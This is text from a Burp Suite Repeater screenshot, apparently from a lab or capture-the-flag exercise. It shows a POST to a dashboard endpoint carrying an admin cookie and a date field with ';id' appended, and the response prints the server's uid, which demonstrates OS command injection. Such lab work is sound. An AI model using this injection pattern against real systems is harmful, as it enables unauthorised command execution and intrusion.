 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;id
Search 0 highlights
Response
Pretty Raw Hex Render \n
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)